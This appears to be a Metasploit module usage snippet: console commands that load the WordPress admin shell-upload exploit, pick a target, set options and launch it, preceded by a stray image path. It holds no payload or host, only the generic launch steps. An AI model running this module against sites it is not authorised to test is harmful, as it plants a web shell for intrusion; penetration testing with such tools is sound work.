 1 msf > use exploit/unix/webapp/wp_admin_shell_upload
2 msf exploit(wp_admin_shell_upload) > show targets
3 ...targets...
4 msf exploit(wp_admin_shell_upload) > set TARGET < target-id >
5 msf exploit(wp_admin_shell_upload) > show options
6 ...show and set options...
7 msf exploit(wp_admin_shell_upload) > exploit